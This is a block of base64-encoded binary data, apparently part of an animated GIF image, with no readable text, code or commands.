LuH/9ugX9tpvS+gSRmhhCP+H3ahG/[base64]/rXz2ZbtjS3nBdYBXEDnk2USKolge27uDW7L5F7unW3u55ZLJfBnsAhNH55TYbNva7xoTOPvWozv18JuJM49P9V0YKva1aTj7l5Tpm1vghYFGFCAOSBhMMb00CxqQOX/2lMHNhcO9VVcY++7aNUk6oMmWl6bUwVval8ndaNO2oyeg2Wog3ng74yWWnsJDj0eBwtQTguPXG6/cIC61XzKp/tCIM4lqPzqarD4r7DOThZn8fGwqO9MOEaA1kpQn4Wrx5NZgre2Vtvl3QGBifXsCaL4gAVYKy34hURgG0woAxqUu6Jq0ASNAi97Il6u3od/bF7WZQgA3y8PZgW1OQhFqh4RcyQhZpFEAVIggJ2UGishBZQF4S+AUd7WWAUeKtoW5zyfEZH9Vz3P7dhWYJoHYBqFSi4E7jOckikpJL7SUpYdg8JR7kPfUnx+dECwNbzFW/JG6BTe+gin9iO2bktH/3CvlVME1wxpp3VOd705Xfv+Dgyijhe/sHSjrXSnBWO//NNlR+EI31oYvnvRm2nBAHY87vTynvasj1re9No5cJ5STHvB56W8t4B8sZ9tx3D4qiX2S7/5ircO18boKChfTQ6GKvFF9uquYAZIXnHVh3cFE88ZL0971OTaVRne7V3f5V0iAHgJ6INQeYExwEI2hKsv4Miee/iN3wakgivsrewKbdDI1t5W3tHMbt4b6/ILXSoiIWYmuYEvWOYgk5K2O0M2k/mZh9AfFVkevfmjnJH+tdHbRgB6wHndftAELn8qOuc/19815MmdBAhSArW8eUNQi5KEBAD9GaMEkpaICf8BJaxoERBGjEz+cezI0YI0Cx49StMGkqO0fyZDmmwp8l/KkR9j/[base64]///917lPL5999HUL5/A/[base64]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[base64]/eZHIskkCKu3MegCMg04gLVXPvNXIC01putFof/TJD8udadRUwLwJbNCET/bRAAjoHRcRDSKR0LGqBXNF0DrqAH5lPW+FMImiAEngmnJRrY+WIUFRcFqklzFaOlIYo8aZ0vDmOmeSBVVGBz4YRY+N0wvmLYiJEFYCOnYAoOZkoY7VSoEAblhE1j0JEccQ63lYNmDOFncIRnhIbmcdgQvIbrsIZXGRJt3MYSNAESUGEiVGEYZGEF0IID0EIXKoEQvIG/fcHsvQHA2V7ECQz0iMvtAV8UvAHxzQszvaHxVV9dadwdRo+5QFksiU+VnSQpMIyP3JzKldx4pMtLJqJ4jJ8zHaJ4KFMsRJ/KhEwj1pxloZY03VyG1N/DxEz9/92fj9hfzZDi/uHMLwiaRCiJKgpg0v2WNSagf1EdAl7aVlZapSHjLQaeB/aEVh4aUmCgLm6gWoqFf/[base64]/JFv9B5f//CYIgbBAHZYSH6k0xcg1bHtpVRKOCUmjYZCULlipWnqBdjmouiirYnKWCsurSMJfUxWrVhWpH+OU2hg2B/SWKHkaKKsYMMoZiDtW1KUZkcM6pXEbnlENnXJi3/YMrfNtV/cM8KqEItAbogd6wwA6xDKkQXMC51sIq1MKT0sIZKMEd9AwWJsKVvqbHMc+CYEJ1uMuPhamedod9dIeP8Rj3QJ9w2qZHLl+criGU5VUdjovHTceXEpB42MspuQeRnUtOgt8egkcksgzLocxlJSpqwZKLSMzM0N/M7MhRQmqO9MjD9NwFjSJ9mpOmSmXQSASo+upYsupeWuPP8mw8NZ2k/[base64]/l2qU4LQU9rsbXFqziIJOwltqorgfuIq2CFvgjYt8xroVf5s9DrvfgKmTDAOpxCrX/ZUGAWrGRmr5uSgYroRD17b2AaGMUweM6ijt/8xA/xuhh54hh6ozhCIwBBQwQUMwRD8gx6U2yVcAEfUwiXgrQGjwRmcgbsiMAHUwrkObi0gJCkUrr5OiL5Gh+01SAuoi/VpXF41bHyU4Uharh16sPOIS45ZnCcNXJUxyHY0gMq9h72gS7yQrsUm4nhs7CNiZwwr08fsJJmN5wPFCMsWUyfWX8h44nrm7svK7M9d0P6BUG7Z7DkJQjo9xERYrxZvMRd3sRd/sZkA6+KMsTb+pRkDlWCUUV4sTtV+yuCd0bKSb2MqWPqOgzzYcWTIAzEQAz7wMR8zAzHAryAzw/wOgR7oQf8aMt7qQS38A7uyawKfQZSewRE4wBFEqRL/XABCXoKSyuvgJgImkMIc6AAmgDIm2V7EpiH77ObC9ke/+NjkZsD/[base64]/3ASduBwTsoHMWdsxqJuTr7IAH3naHFW7L7fJppsEt+uMNFMzPZIEyvla8FnheTf/gXdOEMl0ZRz0CiBO681W7e1W78iPY8xn/ilpoDvsCqOXjBOinJKXhfV4MWgUTVmZDzmP+MxQR+2PDjBQiu2ExSAE4ACRUO2E5xBRR/BZP/[base64]/g+DAN4NvBBRcV30LbX/nt4IreDxheH6zoIV3xIaHDYabyYVzxHz/Q4dfOIrPd4pbIzqH13sRFEFtxEE5uIf3d0f8dwdk136rl4mzU3a9gwIg+A9h14Szt5EfOZInuZIvOZM3+dKpuJP7t43buEcEBAAh+QQFMgD/ACwBAAIAsgHFAAAI/wD//dsg8F8KgQQFuitY8FnBBwwVQoxIsaLFi/[base64]/+3bLSpT7fA3e5Z6HAoBYTJezeloBTqROgvT7Z+aLgw9pAdPWSVeAQWaOCBZAVVnkB7qDfUM+5wJtBcQzVlEHMUOEUae/WFNdtWDPknEn+z8ZcdgiimqOKKBW3AG0JutRjjbxO+N+FA3UHXE17PRRdidvphVxFr0hUZIEkwPUCBjQ+wwOKTUEY5E1uWtXXQbyl49iJgbVGYkU8dzvfQUjitFqBgHBXZX5CJqWYiTJy9p6SUdNZpp1rwbdYXZnoi5VBbQ4XmnFxD8VWfaH6FeZN0WO0XYn/XmSSgSvT946RALLy3h413durpgSkk9NNOVD5DmWWBWjaQnMQR2teXHUL/9JesiyYm5EVfsUZRdyk5yalrFEj46bDEejeZQAc1lRBdG/jkl4ubucPTn6TFxdxzyIXIFH61IobSVtYpRhuvsQVbkKb/UOBrk+kW6+67kqk1WVAD0cvbvU39Rl2zROVbIVFhtpeUrOS+dmRsUxG55q7cHXzrruc6GaewAr3HQsHwZqyxTAkle5CLyBI010Bg/sYTZ/yG1qxndgkMEZOvuhZTiVwB2ZW3FFUFYmyRCmijuf/EGdFEQG9s9NEoJdTQgs9OmNlPVj7YFGeCgmYthGP6hSi3MXlbkmoiErYdVFK1JHFEv2b0XtFIt+12QR8bRC9QbA0E8oRumcZbec6u/4ecXXgxpBde0HG9UrhdKWZzReAyOja5l6J9LmebVnx2upG/rfnGSl9UmanUWnYeQfpamBdnxjE3tIUYw0QBmwB+q9hTiIX7M8WWTh40aO3uwXvamwf/abIMARd38Q8la1SX8bUFplzShlZU4Dp6NniSDDOKMWzbPfywubhL2J2NwqKLu/Dof3psQ/[base64]/jKl8SQlF9cY7pkuakcnotBDInTACZGygcicJSq7KWSbolHquGxIHwMWjQLMgpEjEIggPRjE/IQhm0iIQ9TmAISCImBOxHEhwYJmUHO2TERViYzekKItBipHKntySntGU0ULSn/s5Vg8jSc5KRsGqWdEllEBQocpYSW1EqFJtSLvaQjQ3VploXe0pTk82IwIYiRhE4UNB5t5UUletFbug+kXhSpQ33H0F66VKLL3OBE9rCHUMi0pjUNhU51Ooqe+jQMgATkNsEJznGG8x9JsBMF16mTFolMaX/6DbQoo0RU+alZo+lXCJ0ovaTo5Z+ZHBpYLRlQgIoobF+TikNVOkwFxhI0bc2lLE0J17JoNJZzTSleL9rWXqaUInNlpitJOtGItlKvo+yrK/EK11EWhZUvreFjNxgswdAUp6HIaWZD0QWe/jSoeQhtHrY5haKGs5wYmMIckholQybSkOzcQN2exqcq/wVldKly1rQChRze4dNQz9EOS8j6T052spNr0shVuCKdxoIxh0pqKB0PWxReohSBOqTJe1KqwOjmUrAS5a5feZkdiLqvsrJUKS6pi0uXgpSXyIwoSSH6UCVBl74xjOFN94tZzfI0FNX0aTZHK9pvTqEJ4ZxCajGQBEK6y0WhcpGELYOeKkErOI1kpFww4z6HZChQo4le/[base64]/JLZpx8ngNgvkB6xd0RDgRhHg0DlUcg7KKNrA8563QYhA/01ot32ZoM3znu6Ygs95/oMMre46lswHPNrAgDZMnQFTAOu6kcs9hIZE6Ut/6MMV2PAmy3IUCU6wm9M7PRzvrpimBKxg3RfdY6c9DwUf8hfpTb4ZQtzsAxhF1alO9Sn4bueEr/oUxK5Xf5N942aPeNonT/m777rjNN3sBoD962AH26dJuMUPRC/6H5j+BwpedjmldCwI9ybasJ/2ZM5RDH7UvvZTcMsA8nCLNuiD9vpoVoOw9qoM8eTDOyjG7W3fBm4ZjjqYbIPybX/7KSBU0dfXyOs6mSbDtIEf4L99/8N7X/U46MP8AtCHPqBRDPa7X/nwL0YcxpguHSrwRE6uvy+DVv/KKXyYgcd+8VcMbTB2APh3gCcY5WFedpd2P7B8tbcD4fSAthd+Elh5ebBK3aAP6Wd+cdCB6icA5uc+A1iCJlgM+rBleeBzDKB+LuiC5qd8AliC1Dd9yrcOCsZaP/APgbAi/kAFoUIF/zAEdyNtRjhhKbAO7beExbADKcAWKaAPtcd+6KAPSLFIVvMgPGE17jAKMsiE+TBupqEQjINJ6PB+7HcOhHd1Vpd4VTd1V5cPJTEbCCV971cMLNBkcXB78QcNaNiHS8h+Vlh/+tdAMSRxBTFMYZRQR+Y+ef84AOsXiMWADuvwA4PXc1WXiTxXdaMAPpVVHnv4h5Lofvzwh1Q4iZIof+clAKXIhzOIDvE3AKY4iqkYBzU2BUzYfqV4htAAi1/4hbN4h+bAcssWc0/STudkNxGGc3WGcymwBymQB2gIDecwAM8YhWe4hFYYHMzDG/exhQ/wgGiYghxCbiGCSe7gDrdgitAAfu4Yfu8Ij9UnUCAxAAzQiu7XcKHoh/zIj4Hoj2goAPS3fxp1f+Xhia+mY6AhLAQ3AFOQjdNYe2eIDhTJD+hgkbs4iQ4GcEc2AKFIi8EIkqMIDVY4ACygD7zYjwDJj7IYkuxohb4zBe7nhyBJkwApkjP/iYP/MAcM8QM9eIwbIIQuoIwbcFpGeZQJhgQU2YtMGQgJhpJMWYWlRRDr0S/a8RZz4QUTyZS3UEPi1kSHlh2y4gVRWZYp6YdbeZZoSUgBJUoU8ANmqY9paZZ0mZbzFznWxVKrZhQapWpNhkBsxDsR55FoSZeFyZT9uJVT4HBg5D5QOZeQWZeSiQ5xcFICUJiROZEDkJmSyQ/zN0wPOZmiyZlnuA4CYYz/sINP4gJUUGdCGGG2R5GTCIsWeYYYqZZ+KA69iJu9GAeUsRP8gpVFsQHSqJJecF7u8B6iEVwPISvJeQu6qZIquZXSOZfWRx8AkkPfIJ0TMAAlcJnSGZ7S/3l+AsAAC6SIClljhAg0ZnSIGsURnGGS68ibh4mY1MmPiwmAv+SR9Cme/lmdAjkAsxAHiPmf0PAPzmCg4SmQnCGTCqqS58eBcWAOm0h4FGoOMFcQq/ckTDAQQnhIBDEEKeAM6ECiJlqi0KCbunmiLFqiLtqi0FCZF9QTHCRbc9ENLWoOTRYh4vZE1/NVz0EBBKqiKVqkRHqkRpqk4rB4AhQHZ3ikziAOzrCCVfcD32B6GZAH+gClszABXToLJdClf8mXG6eXTHKQFEem5gJxvtFkWtmicPqickqiS/qIRgERTjIASdAGP8CnV/oD5tCicWB6gSqngwqXR1qZAzABQ/+qpErqDBPgqEiKpKrQZCywB2hmeCXgnd5Jlkf6D4gQCaIaqqSKCKZqqk2QqqeZbDzYWkIoohswc5MRpeJQq7VKq1GKq7a6q7m6q7Yapb7pWicjLU12Dr46pYAXPQqhP/u0e776rFIarc/aq7S6eK8zQDUArbY6BbOgD8ogDuggpW0wC9nqq7OAANIqDnEwAZlDOQ23O27UO3xpTJHXdwPwA+k6rb+6r7QarfnJpic1AIYQWpYwWgWLr75qDnlgCdCZsAv7rOsKpqPwTZawTWGABGHQBs86C/1aq/8wCyAbprPwD74qoy6gpzUQB6qQsiy7pc/qBSwbBykrggKgCjT/GwdxsAMIhgTFeAsM9g8biiCtCYTpRLTpxK/airQdG629WquVCY19URzVdgvKkKtVqw/d2WRe9Wchpjru0A1Ie6WUYKU/[base64]/xAy6NEbc+GR35q9oPsDDocU1LEUY8gUFDAK57u95gCyICug+DsL+ZsH3asKyPQUffu9yvADzvC9oMu9Bzy/2UtI9ncUEdeQbgRwNTZGvzK83Tu7vWu/GgyykeC93fmIjOud85vA3nvAJIy+3xu+I7sHKJy9STCg3MsABYDAO0kDNkwDScW9lbqpA5ABJyzAxyvAChwHPCtOc4ABR1wQPhm9BQKEQLgBLhCUNCfEVFzF3wq8CxgU/aIg8tu9oaC/ZodhlAS/4hYKRFWwobUHG7zG9qsK3ZuBS1JAbizANGDFVWwJhgiA8elv8yYswlJXwbQDqjDIg7wDNACmITsLGf/cu71bx9xLCYv6ribJIHZcydzrAwLRpXOsveZQAt2Lx937D258wMC7veKgChPwD5v6A5ZsycvLs6cJtGxWED95ICCTAq0ZKkP5D9irwxPwy8AMzL2bBN0bD1/qpcFsENXGOqFSbd/Qvd2QtQMQPVczbi0zZfprv4loKdlMAbPgzf+wCP0roKOUiJvsvY7cym8cEfQ3RxPccBFnkBPMfwaECKLVTWHwD2Gwz/usz5awz/8cBnbQvUkQBgM7sAu4e+psycDbpSVAtdv7D00Qyv8QyvGwvaWM0ew6lElAyITsvXbg0SI90io7of+wsGnmYDy4xG1wID+IyxH2D0A4cwL/kQDKYNM2rQoFMAE7zdNe2tMdjNM3rQyRwMjI/[base64]/dleLdzcigj4TFphcLJM5UGyNQU2LdxeXbZmu92Y8WFb/7UQTkcJwz3exK0MAy3U2E3ewm3e180pvyze4w2yFZ3e5F3f9R1IFOFGCLjfMqSf+pmINGDfAj7Qwk3gy83eCVCpbHTZ5K3YSUDcwy3ZD07fji3R+2zbloAIqvyldkDf5P0Niuzh/xAPw20N/[base64]/A6Ey+5ltt5lCO6Zve5T7QpSzw3pyO5glgCSBL6m9uDW0e2pne4dawqRNgDZge6Zq+57Ou5VEOy7OcmhHBxAUSlDCNLLvc6EcOzC4wAccOzP8QCbQu5ahemU+IEMQBjQMQCrZuB4iQ5XseB7w1J+mSFNNc6Y4+580+7o1O3O2C2nK+570bpmHgDdkQ7/A+C+/Q6LPQDPKeDd4QBoJ+FPQccaPwAzugD+twC/DMIPSniO+z7ube8FpO7EZx2gPA8A7/8I6O6nbgDQKRyrNgCA7/2rPw8PQ+594Q8kyu8eyq6hVP7g0f6cQNy0EbEbj/UMviAdPVmxAukCwHsO008Oc+P7Y0QAnMOwGq4Og7P+eUcLJ3PSE4p6cP/+mIsOc7P+U8umF08R6Wbu4HEOXl7vA2sqizwPDEfQDyPQvfsPVp7g0F4A1aTvbVsOffENcbxX9NdgsXuYskOQoAG5+7QxGWjvYFDvjnvvJHzpcTQAmCb/ErbwdHz/hpz7qhnsoNjw2K/A/2zvZpng0lsOdHHgkTgPlpDvhdv/hpHss8iJooQtMFEcUM4QI7fwCwH/uwz/ixz/iUcJqyX/u5LyEeo8XV5g25fwBJ8MvNIPuM7wNzQUK8tRBGgfjBb/zPH/3Pv6gbP/HBnwE+wO/AT/sH/0AE9J77djALZZD7PtCd7ExGA3ALTZurXhAKfwlMDJS47kMDsx/7PuAN+I//PhD89w8Q3gQKPFDQoLd/Cf9N8GbQ4UOIEQ/YMUixIMIJC0vMAiLxAINZ/2ZBnPXOIcKH3kpMGPBtoI+JD30MpFnT5kycChNiCKRT4Q+fQYUOJVrUqM4U/zZQWbrhX9J/LiJajEgjIyKHVB0yGPC0awqnGzYMSBEqYqRZE7BqPWDo2YANFDY8ePZPLoV/lLIegDUh7SzANCoWBFwYcLaCVP+x+DfAr+CIYSJBRPSvo8Np/7DGLFhZ54A9T0OHUlZanLLTp5Xt2NO1desUrf+FVgjZYf8YwAUAh0ls0EBh3SM5H/Dm2LghGsmV26a6/NvgA0CSQ4ShM6Oh3tmJFNiY/[base64]/KcEx1ay8aE6HUr/1CNsEGpiin+SwOCWhATs6YdLFdR006CYSIGKIRJyKqkMo1rv1ANQVTVVGlzIiIhUY1X1G5Yy/CqssVKAQtZUDRFxgjBWxWaKAVD8h65/UuyKklVhAcwvwBbhdRocAetI1YxYImJXYQ/grcxuw431gGmMS2iP2BTKZSI72nWX3SQaS+qr1sjSSTBVw9gouGBVJYLL3GZZFYaVBiB0RIA3uoZXbCwZczeGiZiFN1UpMRjNEleFYpYSEsJGVY5kBaIAVKeBYcSESsBKXIZlPXW9aVCt7h/+dIo3KFx+KJBTnhWk4lMXfmZKQ1M/NvpopFnNtgukkc5jAhfsVQgssrA7//oAKEb0a0QYmoYBxQ1WFFWnpsPwi0bAjGj6bMO6Rnohx4CIOdWym7b7bqMP4FHexvqGScJFukooSad4ZMmApokgsoyXP76myKbNM7gx9P7SzUj3xnTvHyIjia9IRDJSaES7o/NLpKY5OjpEpIEgdCXL8Jb9Y7pjbhwhS3QK5Jae5lAo54R+aCN4BBoYHoGEotmmZ+YZdF7ofxosunUggPCm6VazBeJuIEa0V3CxwErhm6aN0NoxYO3OAzS5UqwrIbXvXgabaWy3e/767c5s0H/cvrvfmAWQfgMUYAGP5ph/XEk2UfnHJ2ZniAHYiiyvGd1CaIC3+cluGRvMINI+4f+9hLhtfhvEYAdnZzTzKcQxYbDf0aCwkY61cBrqWV0JkHayCURiAoY4YQ+bZrJ/NCEhkrqZTgaUkAYMCAHH+0cbthENCDCPeVQI2lKqWKrpGe0TBZhAAf6BvYW4iod2MwTUXBAbsIgqBaCxW+gQqDX/GY0cKEpBimbjjoRcUH6zy+AI7ZaRrjjQbjD4lw9nx6Oo7SFqcCMCBx3pyNApJGprTNIArnSCPWLDhEgz4Sa7xxKWCPJjfbzfKJvmR6QZgHKFWgTezJaRTWLyaJ8Q2CwXkkMo4O0TQNhlL3n5S1+K0mjVqdmkIhWIJARiDkDZmUKW+I8GJKQNyPvH8qIoRU7/[base64]/BV+KiXsMlBWUIAOqgBldeQWZ+HWDTq2/[base64]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[base64]/d2lQfPLP